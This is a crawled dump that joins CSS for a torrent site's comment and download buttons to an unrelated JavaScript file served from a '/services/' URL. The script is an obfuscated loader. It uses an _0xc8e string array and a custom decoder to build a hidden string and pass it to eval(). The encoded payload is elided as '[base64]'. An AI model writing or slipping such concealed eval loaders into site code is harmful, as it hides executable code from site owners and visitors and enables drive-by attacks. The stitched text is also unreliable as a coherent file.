  font-family: Arial, sans-serif;
  resize: vertical;
  box-shadow: 0 0 8px rgba(0, 122, 204, 0.3);
  background-color: #fff;
}

.comment-textarea:focus {
  outline: none;
  border-color: #005580;
  box-shadow: 0 0 10px rgba(0, 122, 204, 0.4);
}

/* Кнопка скачивания торрента */
.download-torrent-btn {
  display: inline-block;
  width: 115px;
  background: #4682b4;
  color: #fff;
  border: 2px solid #a5afb4;
  border-radius: 4px;
  font-size: 17px;
  line-height: 50px;
  cursor: pointer;
  transition: background 0.3s;
}

.download-torrent-btn:hover {
  background: #d64545;
  color: #fff;
  text-decoration: none;
}

.download-torrent-btn.disabled {
  background: white;
  color: #666;
  cursor: not-allowed;
  border-color: #a5afb4;
  text-decoration: line-through;
}

.download-torrent-btn.disabled:hover {
  background: white;
  color: #666;
  text-decoration: line-through;
}

/* Информация о размере торрент-файла */
.torrent-size-info {
  margin-top: 8px;
}

/* Кнопка "Спасибо" */
.thanks-btn {
  display: inline-flex;
  align-items: center;
  justify-content: center;
  width: 70px;
  height: 17px;
  background: #4682b4;
  color: #fff;
  text-decoration: none;
  border: 1px solid #000000;
  border-radius: 3px;
  cursor: pointer;
  user-select: none;
}

.thanks-btn:hover {
  text-decoration: none;
  background: #d64545;
  color: #fff;
}

.thanks-btn--disabled {
  pointer-events: none;
  opacity: 0.5;
}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=140767
body_size: 1569
content:
var _0xc8e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe88c(d,e,f){var g=_0xc8e[2][_0xc8e[1]](_0xc8e[0]);var h=g[_0xc8e[3]](0,e);var i=g[_0xc8e[3]](0,f);var j=d[_0xc8e[1]](_0xc8e[0])[_0xc8e[10]]()[_0xc8e[9]](function(a,b,c){if(h[_0xc8e[4]](b)!==-1)return a+=h[_0xc8e[4]](b)*(Math[_0xc8e[8]](e,c))},0);var k=_0xc8e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc8e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe88c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",72,"LbcgEpXjC",35,7,49))